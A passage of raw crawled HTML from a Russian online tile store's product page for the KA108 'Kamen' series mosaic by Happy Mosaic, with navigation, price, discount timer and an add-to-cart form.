

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pro100mosaica.ru/goods/KA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2
body_size: 32083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
  <title>KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)</title>
  <meta name="description" content="купить мозаику на фартук, купить мозаику для ванной, мозаика из стекла, керамическая мозаика, мозаика для сауны, мозаика ,дешево, мозаика в москве, мозаика с доставкой по россии, фартук из мозаики, Мозаика оптом, мазаика, фартук для кухни, мозаика интерне" />
  <meta name="keywords" content="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)" />
  <meta http-equiv="X-UA-Compatible" content="IE=11" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Language" content="ru" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="format-detection" content="telephone=no" />
  <link rel="icon" href="/design/favicon.ico?design=tobacco&lc=1763468192" type="image/x-icon" />
  <link rel="shortcut icon" href="/design/favicon.ico?design=tobacco&lc=1763468192" type="image/x-icon" />
  
  
    
 
 
 
 
 <style type="text/css">
@font-face {
  font-family: 'FontAwesome';
  src: url('/design/FontAwesome.woff');
  font-weight: normal;
  font-style: normal;
}
</style>
 
  
  
  <script src="https://use.fontawesome.com/fdd0838962.js"></script>
  
  <link rel="stylesheet" type="text/css" href="/design/icomoon.css?design=tobacco" />
  <link rel="stylesheet" type="text/css" href="/design//forall/css/jquery-ui/jquery.ui.all.min.css" />
  <link rel="stylesheet" type="text/css" href="/design/min.css?design=tobacco&lc=1763468192" />
  <link rel="stylesheet" type="text/css" href="/design/animate.css?design=tobacco&lc=1763468192" />
  <link rel="stylesheet" type="text/css" href="/design/main.css?design=tobacco&lc=1763468192" />
  
  <script type="text/javascript" src="/design/jquery-3.4.1.min.js?design=tobacco"></script>
</head>
<body class=" goods    nojs">
  <div class="wrapper">
    
    <noscript>
      <div class="noscript"> 
        <div class="noscript-inner"> 
          <h4><strong>Мы заметили, что у Вас выключен JavaScript.</strong></h4>
          <h5>Необходимо включить его для корректной работы сайта.</h5>
        </div> 
      </div>
      <style>
        .nojs .preloader {display: none;}
      </style>
    </noscript>
    
    
    <div class="overlay"></div>
    
    
    <div id="sidebar">
      <div class="container">
        <div class="content">
          
          <div class="sales links">
            <a href="https://pro100mosaica.ru/discount" title="Акции магазина">
              <i class="icon-pig"></i>
              <div class="label">Скидки</div>
            </a>
          </div>
          
                    <div class="cart links ">
            <a href="https://pro100mosaica.ru/cart" title="Корзина">
              <i class="icon-cart"></i><span class="cart-count"><span class="count" data-count="0">0</span></span>
              <div class="label">Корзина</div>
            </a>
          </div>
                    
                    <div class="compare links ">
            <a href="https://pro100mosaica.ru/compare" title="Сравнение">
             <i class="icon-compare"></i><span class="count" data-count="0">0</span>
              <div class="label">Сравнение</div>
            </a>
          </div>
                    
          <div class="favorites links ">
            <a href="https://pro100mosaica.ru/user/favorites" title="Избранное">
              <i class="icon-favorites"></i><span class="count" data-count="0">0</span>
              <div class="label">Избранное</div>
            </a>
          </div>
          
          
          <div class="catalog">
            <a href="https://pro100mosaica.ru/catalog" title="Каталог товаров">
              <div class="label"><i class="icon-catalog"></i><span>Каталог товаров</span></div>
            </a>
            <div class="dropdown">
                                          <div class="item" data-id="4222983">
                  <a href="https://pro100mosaica.ru/catalog/MOZAIKA" title="МОЗАИКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i5.storeland.net/2/2020/120190579/759dc2/mozaika.jpg" alt="МОЗАИКА" />
                    <span>МОЗАИКА</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="item" data-id="9515670">
                  <a href="https://pro100mosaica.ru/catalog/MeBeL-DLya-VANNOJ" title="МЕБЕЛЬ ДЛЯ ВАННОЙ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i2.storeland.net/3/667/206660113/759dc2/mebel-dlya-vannoj.jpg" alt="МЕБЕЛЬ ДЛЯ ВАННОЙ" />
                    <span>МЕБЕЛЬ ДЛЯ ВАННОЙ</span>
                  </a>
                </div>
                                                                                                                                                                                          <div class="item" data-id="7375521">
                  <a href="https://pro100mosaica.ru/catalog/FOTOMOZAIKA-i-FOTOLITKA" title="ФОТОМОЗАИКА и ФОТОЛИТКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i2.storeland.net/2/3671/136703794/759dc2/fotomozaika-i-fotolitka.jpg" alt="ФОТОМОЗАИКА и ФОТОЛИТКА" />
                    <span>ФОТОМОЗАИКА и ФОТОЛИТКА</span>
                  </a>
                </div>
                                                                                                                                                                <div class="item" data-id="9613445">
                  <a href="https://pro100mosaica.ru/catalog/STeNOVYe-PANeLI" title="СТЕНОВЫЕ ПАНЕЛИ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i4.storeland.net/3/993/209923869/759dc2/bambukovye-paneli.jpg" alt="СТЕНОВЫЕ ПАНЕЛИ" />
                    <span>СТЕНОВЫЕ ПАНЕЛИ</span>
                  </a>
                </div>
                                                                                                            <div class="item" data-id="3907817">
                  <a href="https://pro100mosaica.ru/catalog/PLITKA-iz-naturalnogo-kamnya" title="ПЛИТКА" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i3.storeland.net/1/4399/43982382/759dc2/plitka-iz-naturalnogo-kamnya.jpg" alt="ПЛИТКА" />
                    <span>ПЛИТКА</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div class="item" data-id="3767966">
                  <a href="https://pro100mosaica.ru/catalog/VANNY-I-RAKOVINY-IZ-POLYSTONE" title="ВАННЫ И РАКОВИНЫ" itemprop="url">
                    <img class="goods-cat-image-icon lazyload" data-src="https://i4.storeland.net/2/2021/120201633/759dc2/vanny-i-rakoviny-iz-polystone.jpg" alt="ВАННЫ И РАКОВИНЫ" />
                    <span>ВАННЫ И РАКОВИНЫ</span>
                  </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  </div>
          </div>
         
          
          <div id="back-top" title="Наверх"><i class="icon-keyboard_arrow_up"></i></div>
        </div>
      </div>
    </div>
    
    
    <div id="header">
      <div class="container">
        <div class="header-top">
          <div class="inner">
          
          <div class="logo">
            <a href="https://pro100mosaica.ru/" title="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"><img src="/design/logo_header.png?design=tobacco&lc=1763468192" alt="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"></a>
          </div>
          
                    <div class="contacts inner" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ" />
            <meta itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" content="Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8" />
            <div class="phone">
              <a class="label" data-fancybox data-src="#fancybox-callback" href="javascript:;">ЗАКАЗАТЬ ЗВОНОК</a>
              <a href="tel:+7495978-64-98" title="+7495978-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a>
              <a href="tel:+7901517-64-98" title="+7901517-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(901)517-64-98</span></a>
            </div>
                         <div class="email">
              <a class="label" data-fancybox data-src="#fancybox-callback" href="javascript:;">ЗАПРОСИТЬ СКИДКУ!!!</a>
                         <a><span class="label"> офис продаж: Пн-Пт 10-18</span></a>
                           <a href="mailto:pro100mosaica@mail.ru" title="pro100mosaica@mail.ru"><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a>
            </div>
                      </div>
                    
          <div class="menus inner">
            
            
            <div class="menu">
              <div class="label"><i class="icon-menu"></i><span>МЕНЮ</span></div>
              <ul class="dropdown mainnav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                                                            <li><a href="https://pro100mosaica.ru/catalog" class="" title="Полный список товаров на сайте" itemprop="url"><span>КАТАЛОГ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/cart" class="" title="Ваша корзина" itemprop="url"><span>КОРЗИНА</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/KONTAKTY" class="" title="КОНТАКТЫ" itemprop="url"><span>КОНТАКТЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/feedback" class="" title="Связь с администрацией магазина" itemprop="url"><span>Связь с администрацией</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/DOSTAVKA-i-OPLATA" class="" title="ДОСТАВКА и ОПЛАТА" itemprop="url"><span>ДОСТАВКА И ОПЛАТА</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Dostavka-po-Rossii-Pravila-i-usloviya" class="" title="ДОСТАВКА ПО РОССИИ. Правила и условия." itemprop="url"><span>ДОСТАВКА ПО РОССИИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/discount" class="" title="Акции, проходящие в магазине" itemprop="url"><span>АКЦИИ И СКИДКИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/BAMBUKOVYe-PANeLI" class="" title="БАМБУКОВЫЕ ПАНЕЛИ!" itemprop="url"><span>БАМБУКОВЫЕ ПАНЕЛИ! НОВИНКА!</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/catalog/Новинки" class="" title="Новинки" itemprop="url"><span>НОВИНКИ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Oficialnyj-diler" class="" title="Официальный дилер" itemprop="url"><span>Мы дилеры</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/Rekomendacii-trebovaniya-po-podgotovke-fajlov-dlya-fotopechati" class="" title="Рекомендации (требования) по подготовке файлов для фотопечати" itemprop="url"><span>Рекомендации для фотопечати</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/NAShI-KLIeNTY" class="" title="НАШИ КЛИЕНТЫ" itemprop="url"><span>КЛИЕНТЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/PARTNeRY" class="" title="ПАРТНЕРЫ" itemprop="url"><span>ПАРТНЕРЫ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/news/Sochetanie_cvetov_v_interere" class="" title="#Сочетание_цветов_в_интерьере!" itemprop="url"><span>ЦВЕТ В ИНТЕРЬЕРЕ</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/STATI-I-POLeZNAya-INFORMACIya" class="" title="СТАТЬИ И ПОЛЕЗНАЯ ИНФОРМАЦИЯ" itemprop="url"><span>Статьи и советы</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/page/OBRAZCY-ZAKAZAT" class="" title="ПОСМОТРЕТЬ ОБРАЗЦЫ МОЗАИКИ" itemprop="url"><span>Образцы</span></a></li>
                                          <li><a href="https://pro100mosaica.ru/news/Kak-proverit-nadezhnost-internet-magazina-v-sem-dejstvij" class="" title="Как проверить надежность интернет-магазина в 10 действий?" itemprop="url"><span>Проверка надежности магазина</span></a></li>
                                                                    </ul>
            </div>
            
            <div class="users">
              <div class="label"><i class="icon-user"></i><span>Личный кабинет</span></div>
              <ul class="dropdown links">
                                <li><a href="https://pro100mosaica.ru/user/login" title="Вход в личный кабинет" rel="nofollow"><span>Войти в ЛК</span></a></li>
                <li><a href="https://pro100mosaica.ru/user/register" title="Регистрация" rel="nofollow"><span>Регистрация</span></a></li>
                <li><a href="https://pro100mosaica.ru/compare" title="Сравнение" rel="nofollow">Список сравнения</a></li>                              </ul>
            </div>
          </div>
          </div>
        </div>
        <div class="header-middle">
          <div class="inner">
            <div class="navigation">
              
             
             
              
                            <div class="contacts inner" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ" />
                <meta itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" content="Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8" />
                <div class="phone">
                  <div class="label">Заказать звонок</div>
                  <a href="tel:+7495978-64-98"><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a>
                </div>
                <div class="email">
                  <div class="label">Обратная связь</div>
                  <a href="mailto:pro100mosaica@mail.ru"><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a>
                </div>
              </div>
                                          
              <div id="page-title">
                                  <div class="block-title"><h2 class="title"><a href="https://pro100mosaica.ru/goods/KA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2" title="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)">KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)</a></h2></div>
                              </div>
              
              <div id="breadcrumbs">
                <ul itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://pro100mosaica.ru/" title="Перейти на главную"><span itemprop="name">Главная</span><meta itemprop="position" content="1" /></a></li>
                                      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog" title="Перейти в каталог товаров"><span itemprop="name">Каталог</span><meta itemprop="position" content="2" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/MOZAIKA" title="Перейти в категорию &laquo;МОЗАИКА&raquo;"><span itemprop="name">МОЗАИКА</span><meta itemprop="position" content="3" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/KOLLeKCII-i-SeRII" title="Перейти в категорию &laquo;МОЗАИКА ПО СЕРИЯМ&raquo;"><span itemprop="name">МОЗАИКА ПО СЕРИЯМ</span><meta itemprop="position" content="4" /></a></li>
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://pro100mosaica.ru/catalog/Seriya-EXCLUSIVE" title="Перейти в категорию &laquo;EXCLUSIVE&raquo;"><span itemprop="name">EXCLUSIVE</span><meta itemprop="position" content="5" /></a></li>
                                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)</span><meta itemprop="position" content='6' /></li>
                                  </ul>
              </div>
                          </div>
            
            <div class="search">
              <form class="search_mini_form" action="https://pro100mosaica.ru/search" method="get" title="Поиск по магазину">
                <input type="hidden" name="goods_search_field_id" value="0" />
                <input type="text" name="q" value="" class="search-string" placeholder="Поиск" autocomplete="off" />
                <button type="submit" title="Искать" class="search-submit"><i class="icon-search"></i></button>
              </form>
            </div>
          </div>
        </div>
                <div class="background">
          <div class="inner">
            <div class="null"></div>
            <div class="bg">
              <span class="outerBG"></span>
            </div>
          </div>
        </div>
              </div>
    </div>
    
    
        
    
    
        <div id="main">
      <div class="container">
        <div class="inner">
          
                    
          <div class="block-right full">
            <div class="product-view" itemscope itemtype="https://schema.org/Product">
  <div class="inner">
  
  <div class="product-img-box">
    <div class="product-image" data-id="115153814">
      <a href="https://i1.storeland.net/2/1516/115153814/afacdb/ka108-mozaika-seriya-kamen-razmer-chipa-65-60-mm-270-270-7-happy-mosaic.jpg" data-fancybox="images">
        <img src="https://i1.storeland.net/2/1516/115153814/075a3e/ka108-mozaika-seriya-kamen-razmer-chipa-65-60-mm-270-270-7-happy-mosaic.jpg" title="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)" alt="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)" class="goods-image-medium" itemprop="image"/>
        <div class="ico">
                                </div>
      </a>
    </div>
        <div class="thumblist-box ">
			<div class="thumblist owl-carousel">
				          <div class="thumb" data-id="115153814">
            <a href="https://i1.storeland.net/2/1516/115153814/afacdb/ka108-mozaika-seriya-kamen-razmer-chipa-65-60-mm-270-270-7-happy-mosaic.jpg" data-fancybox="images" class="goods-image-large">
              <img src="https://i1.storeland.net/2/1516/115153814/baec64/ka108-mozaika-seriya-kamen-razmer-chipa-65-60-mm-270-270-7-happy-mosaic.jpg" alt="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)" class="goods-image-icon" itemprop="image" />
            </a>
          </div>
        			</div>
		</div>
		  </div>
  
  
  
   <div class="product-shop">
 <a href="https://t.me/pro100mosaica">Telegram канал "Интерьеры, дизайн, плитка, мозаика и ее применение"</a>   
<iframe src="https://tgwidget.com/widget/count/?id=63a2fb1781b0eac1340dd2a2" frameborder="0" scrolling="no" horizontalscrolling="no" verticalscrolling="no" width="160px" height="50px" async></iframe>
        
        
        <div class="market one">
    
    <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=static.88x31/*https://market.yandex.ru/shop--pro100mosaica/236799/reviews/add"> <img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=static.88x31/*https://img.yandex.net/market/informer11.png" border="0" alt="Оцените качество магазина pro100mosaica на Яндекс.Маркете." /> </a>
    
    </div>
    
    
    
        <div class="goodsDataMainModificationArtNumber">
      <label>Артикул:</label>
      <span>21053 KA108</span>
    </div>
        
    
    
    <div class="product-name"><h7 itemprop="name">KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)</h7></div>
    
        
    <div class="ratings">
      <div class="rating-box" title="Рейтинг товара">
                  <div class="rating" style="width:0%" alt="Рейтинг не определён" title="Рейтинг не определён"></div>
              </div>
    </div>
    
        
        <div class="goodsDataMainDiscountBlock">
      
      		      
      <div class="counter" end="01/31/2026 23:59:59" now="01/14/2026 17:41:56">
        <div class="title">СКИДКИ от 2 кв.м - 2%!  дополнительные скидки от объема заказа ЗАПРОСИТЕ у менеджера в WhatsApp</div>
        <div class="days">
          <span>0</span>
          <label>дн.</label>
        </div>
        <div class="hours">
          <span>0</span>
          <label>час.</label>
        </div>
        <div class="minutes">
          <span>0</span>
          <label>мин.</label>
        </div>
        <div class="seconds">
          <span>0</span>
          <label>сек.</label>
        </div>
      </div>
    </div>
        
              		<div class="goodsDataMainDiscountBlock description" itemprop="option" content="2026-01-31">
  					<script src="https://e-timer.ru/js/etimer.js"></script>
           
              		         <span style="color: #ff0000;font-weight: bold;">цена со скидкой </span> - <span style="color: #ff0000;font-weight: bold;">2%</span> <span style="color: #257115;font-weight: bold;">___ЗАПРОСИТЬ СКИДКУ У МЕНЕДЖЕРА- <a href="https://api.whatsapp.com/send?phone=74959786498" target="_blank" rel="noopener noreferrer"><i class="fa fa-whatsapp"></i><div type="button" class="whatsapp-button"><div class="text-button"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></div></div></a> </span>   <h7></h7>
  				</div>
                    
       
    
    <div class="price-box RUB" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      
      <meta itemprop="priceCurrency" content="RUB"/>
        <div class="special-price goodsDataMainModificationPriceNow">
          <span class="price" itemprop="price" content="1178.352"><span title="1 178 российских рублей"><span class="num">1 178</span> <span>р</span></span></span>
        </div>
              <div class="old-price goodsDataMainModificationPriceOld">
          <span class="price"><span title="1 202 российских рубля"><span class="num">1 202</span> <span>р</span></span></span>
        </div>
            
      <div class="goodsDataMainModificationAvailable available">
        <div class="available-true" ><i class="icon-check"></i><span>Товар есть в наличии </span></div>
        <div class="available-false" style="display:none;"><i class="icon-close"></i><span>Нет в наличии или под заказ. </span></div>
      </div>
    </div>
    
    <form action="/cart/add/" method="post" class="goodsDataForm">
      <input type="hidden" name="hash" value="0ab6d9c9" />
      <input type="hidden" name="form[goods_from]" value="" />
      <input type="hidden" name="form[goods_mod_id]" value="192783441" class="goodsDataMainModificationId" />
      
      <div class="add-to-box actions countMeasure2  " >
        
        <div class="goodsDataMainModificationsBlock">
          <div class="inner">
                      <div class="goodsDataMainModificationsBlockProperty selectBox">
              
               
                
                                  <span>ед.изм.:</span>
                  <select name="form[properties][]" class="select">
                                    <option value="3327938" selected="selected">шт (лист)</option>
                  
                                    </select>
                                            </div>
                    
                      <div class="goodsDataMainModificationsList" rel="3327938">
              <input type="hidden" name="id" value="192783441" />
              <input type="hidden" name="art_number" value="21053 KA108" />
              <input type="hidden" name="price_now" value="1178.352" />
              <div class="price_now_formated" style="display:none"><span title="1 178 российских рублей"><span class="num">1 178</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="1202.4" />
              <div class="price_old_formated" style="display:none"><span title="1 202 российских рубля"><span class="num">1 202</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    
                    </div>
        </div>
        
        <div class="qty-wrap">
          <div class="label mod">Модификации</div>
          <div class="label">Количество</div>
          <div class="qty">
            <a id="qty_minus" href="javascript:void(0)" class="qty-minus unselectable" title="Уменьшить"><i class="icon-keyboard_arrow_left"></i></a>
            <input type="number" name="form[goods_mod_quantity]" maxlength="4" value="1" min="1"  title="Количество" class="inputText quantity" onkeypress="return keyPress(this, event);" onpaste="return false;" autocomplete="off" />
            <a id="qty_plus" href="javascript:void(0)" class="qty-plus unselectable" title="Увеличить"><i class="icon-keyboard_arrow_right"></i></a>
          </div>
        </div>
        
        <div class="add-to-cart">
          <button type="submit" class="add-cart button quick" title="Положить &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; в корзину"><span>Быстрая покупка</span></button>
          <button type="submit" class="add-cart button button2" title="Положить &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; в корзину"><span>Купить товар</span></button>
        </div>
        
        
        
        <div class="add-to-links ">
          
                                <a class="add-compare" 
              data-action-is-add="1" 
              data-action-add-url="/compare/add" 
              data-action-delete-url="/compare/delete" 
              data-action-add-title="Добавить &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; в список сравнения с другими товарами" 
              data-action-delete-title="Убрать &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; из списка сравнения с другими товарами" 
              data-msgtype="1"
              data-gname="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)"
              data-prodname="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)"
              data-produrl="https://pro100mosaica.ru/goods/KA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
              data-id="103826844"
              data-mod-id="192783441"
              data-add-tooltip="Сравнить"
              data-del-tooltip="Сравнить"
              data-tooltip="Сравнить"
              data-action-text-add="Сравнить"
              data-action-text-delete="Сравнить"
              title="Добавить &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; в список сравнения с другими товарами" 
              href="/compare/add?id=GET_GOODS_MOD_ID_FROM_PAGE&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
              rel="nofollow"
            ><span>Сравнить</span></a>
                              
          
                      <a class="add-wishlist"
              data-action-is-add="1"
              data-action-add-url="/favorites/add"
              data-action-delete-url="/favorites/delete"
              data-action-add-title="Добавить &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; в Сохраненное"
              data-action-delete-title="Убрать &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; из Сохраненного"
              data-msgtype="2"
              data-gname="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)"
              data-prodname="KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)"
              data-produrl="https://pro100mosaica.ru/goods/KA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
              data-id="103826844"
              data-mod-id=""
              data-add-tooltip="Сохранить"
              data-del-tooltip="Сохранить"
              data-tooltip="Сохранить"
              data-action-text-add="Сохранить"
              data-action-text-delete="Сохранить"
              title="Добавить &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo; в Сохраненное" 
              href="/favorites/add?id=192783441&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
              rel="nofollow"
            ><span>Сохранить</span></a>
                    
          </div>
        
      </div>
                      
                  <div class="goodsDataMainModificationsBlock">
          <div class="inner">
         
          
                      <div class="goodsDataMainModificationsList" rel="3327938">
              <input type="hidden" name="id" value="192783441" />
              <input type="hidden" name="art_number" value="21053 KA108" />
              <input type="hidden" name="price_now" value="1178.352" />
              <div class="price_now_formated" style="display:none"><span title="1 178 российских рублей"><span class="num">1 178</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="1202.4" />
              <div class="price_old_formated" style="display:none"><span title="1 202 российских рубля"><span class="num">1 202</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    
                    </div>
        </div>    
                  <div class="priceMBlock">
